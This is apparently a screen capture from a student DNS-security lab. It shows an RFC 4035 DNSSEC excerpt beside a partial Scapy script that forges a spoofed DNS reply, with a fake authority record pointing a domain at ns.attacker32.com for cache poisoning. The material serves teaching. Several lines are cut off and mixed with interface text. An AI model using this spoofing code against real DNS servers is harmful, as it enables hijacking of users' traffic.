 Activities
Text Editor
Mar 28 22:27
its454/labs/lab10 at mas
DNS_Remote.pdf
https://www.ietf.org/rfc/rfc4035.txt
security-aware resolver has many of the same requirements. Functions
specific to security-aware recursive name servers are described in
Section 3.2.
4.1. EDNS Support
A security-aware resolver MUST include an EDNS ([RFC2671]) OPT
pseudo-RR with the DO ([RFC3225]) bit set when sending queries.
A security-aware resolver MUST support a message size of at least
1220 octets, SHOULD support a message size of 4000 octets, and MUST
use the "sender's UDP payload size" field in the EDNS OPT pseudo-RR
to advertise the message size that it is willing to accept. A
security-aware resolver's IP layer MUST handle fragmented UDP packets
correctly regardless of whether any such fragmented packets were
received via IPv4 or IPv6. Please see [RFC1122], [RFC2460], and
[RFC3226] for discussion of these requirements.
4.2. Signature Verification Support
A security-aware resolver MUST support the signature verification
mechanisms described in Section 5 and SHOULD apply them to every
received response, except when:
o the security-aware resolver is part of a security-aware recursive
name server, and the response is the result of recursion on behalf
of a query received with the CD bit set;
o the response is the result of a query generated directly via some
form of application interface that instructed the security-aware
resolver not to perform validation for this query; or
o validation for this query has been disabled by local policy.
Arends, et al. Standards Track [Page 19]
RFC 4035 DNSSEC Protocol Modifications March 2005
cd
Highlight All
Match Case
Match Dia
Open
generate_dns_reply.py
~/its454lab/lab10/Labsetup/volumes
attack.c
generate_dns_query.py
generate_dns_reply.py
send_
9 # dig +short $(dig +short NS example.com), there are two
10 # 199.43.133.53, 199.43.135.53
11 # the C code will modify src,qname,rrname and the id fie
12
13 # reply pkt from target domain NSs to the local DNS serv
14 IPpkt = IP(src='199.43.135.53', dst='10.9.0.53', chksum=
15 UDPpkt = UDP(sport=53, dport=33333, chksum=0)
16
17 # Question section
18 Qdsec = DNSQR(qname=targetName)
19 # Answer section, any IPs(rdata) are fine
20 Anssec = DNSRR(rrname=targetName, type='A',
21 rdata='1.2.3.4', ttl=259200)
22 # Authority section (the main goal of the attack)
23 NSsec = DNSRR(rrname=targetDomain, type='NS',
24 rdata='ns.attacker32.com', ttl=259200)
25
26 DNSpkt = DNS(id=0xAAAA, aa=1,ra=0, rd=0, cd=0, qr=1,
27 qdcount=1, ancount=1, nscount=1, arcount=0,
28 qd=Qdsec, an=Anssec, ns=NSsec)
29 Replypkt = IPpkt/UDPpkt/DNSpkt
30 with open('ip_resp.bin', 'wb') as f:
31 f.write(bytes(Replypkt))
32 Replypkt.show()
Pytho